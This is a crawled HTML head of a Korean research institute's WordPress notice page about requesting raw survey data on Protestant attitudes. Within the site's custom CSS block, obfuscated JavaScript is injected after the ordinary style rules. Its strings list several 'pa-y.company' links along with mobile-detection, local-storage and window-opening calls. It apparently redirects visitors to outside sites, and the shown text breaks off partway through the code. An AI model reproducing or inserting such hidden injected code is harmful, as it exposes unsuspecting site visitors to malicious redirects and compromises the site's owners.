

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/update/news_notice/?uid=1869&mod=document
body_size: 68970
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>개신교인 인식조사 통계분석 자료 열람 신청</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/update/news_notice/#webpage","url":"http://jpic.org/update/news_notice/","inLanguage":"ko-KR","name":"\uacf5\uc9c0\uc0ac\ud56d","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2019-07-18T07:10:24+09:00","dateModified":"2019-07-18T07:10:24+09:00"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="공지사항" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2019-07-18T07:10:24Z" />
<meta property="article:modified_time" content="2019-07-18T07:10:24Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="공지사항" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="개신교인 인식조사 통계분석 자료 열람 신청">
<meta property="og:description" content="주요 사회 현안에 대한 개신교인 인식조사 연구 통계 자료(Raw Data)가 필요하신 경우에 기사연 메일을 통해서 신청해주시기 바랍니다. 본 통계자료는 공익과 연구 등의 제한된 목적으로만 공유 및 사용이 가능한 점 양해 부탁드립니다.   *자료 요청 시 기사연 메일주소 cisjd@jpic.org 로 아래 내용을 작성하여 보내주시기 바랍니다. 1. 이름 2. 소속 3. 연락처 4. 요청 자료 연도, 제목 기재(예: 2023 개신교인 인식조사 기독청년 자료) 5. 자료요청 사유 * 통계자료 인용 시 출처를 반드시 밝혀주시기 바랍니다. 예) 한국기독교사회문제연구원, “2022 주요 사회 현안에 대한 개신교인 인식조사”, (서울: 한국기독교사회문제연구원, 2023)">
<meta property="og:url" content="http://jpic.org/?kboard_content_redirect=1869">
<meta name="twitter:description" content="주요 사회 현안에 대한 개신교인 인식조사 연구 통계 자료(Raw Data)가 필요하신 경우에 기사연 메일을 통해서 신청해주시기 바랍니다. 본 통계자료는 공익과 연구 등의 제한된 목적으로만 공유 및 사용이 가능한 점 양해 부탁드립니다.   *자료 요청 시 기사연 메일주소 cisjd@jpic.org 로 아래 내용을 작성하여 보내주시기 바랍니다. 1. 이름 2. 소속 3. 연락처 4. 요청 자료 연도, 제목 기재(예: 2023 개신교인 인식조사 기독청년 자료) 5. 자료요청 사유 * 통계자료 인용 시 출처를 반드시 밝혀주시기 바랍니다. 예) 한국기독교사회문제연구원, “2022 주요 사회 현안에 대한 개신교인 인식조사”, (서울: 한국기독교사회문제연구원, 2023)">
<meta name="twitter:title" content="개신교인 인식조사 통계분석 자료 열람 신청">
<meta name="twitter:card" content="summary">
<meta name="title" content="개신교인 인식조사 통계분석 자료 열람 신청">
<meta name="description" content="주요 사회 현안에 대한 개신교인 인식조사 연구 통계 자료(Raw Data)가 필요하신 경우에 기사연 메일을 통해서 신청해주시기 바랍니다. 본 통계자료는 공익과 연구 등의 제한된 목적으로만 공유 및 사용이 가능한 점 양해 부탁드립니다.   *자료 요청 시 기사연 메일주소 cisjd@jpic.org 로 아래 내용을 작성하여 보내주시기 바랍니다. 1. 이름 2. 소속 3. 연락처 4. 요청 자료 연도, 제목 기재(예: 2023 개신교인 인식조사 기독청년 자료) 5. 자료요청 사유 * 통계자료 인용 시 출처를 반드시 밝혀주시기 바랍니다. 예) 한국기독교사회문제연구원, “2022 주요 사회 현안에 대한 개신교인 인식조사”, (서울: 한국기독교사회문제연구원, 2023)">
<meta name="author" content="기사연">
<meta name="article:author" content="기사연">
<meta name="article:published_time" content="2023-01-11T02:20:34+00:00">
<meta name="article:modified_time" content="2024-03-06T05:08:47+00:00">
<meta name="og:updated_time" content="2024-03-06T05:08:47+00:00">
<link rel="canonical" href="http://jpic.org/?kboard_content_redirect=1869">
<link rel="shortlink" href="http://jpic.org/?kboard_content_redirect=1869">
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='http://jpic.org/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fupdate%2Fnews_notice%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fupdate%2Fnews_notice%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 16 */ #pgc-16-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-16 #panel-16-0-0-0 {  } #pl-16 .so-panel { margin-bottom:30px } #pl-16 .so-panel:last-child { margin-bottom:0px } @media (max-width:780px){ #pg-16-0.panel-no-style, #pg-16-0.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-16-0 > .panel-grid-cell , #pg-16-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-16 .panel-grid-cell { padding:0 } #pl-16 .panel-grid .panel-grid-cell-empty { display:none } #pl-16 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 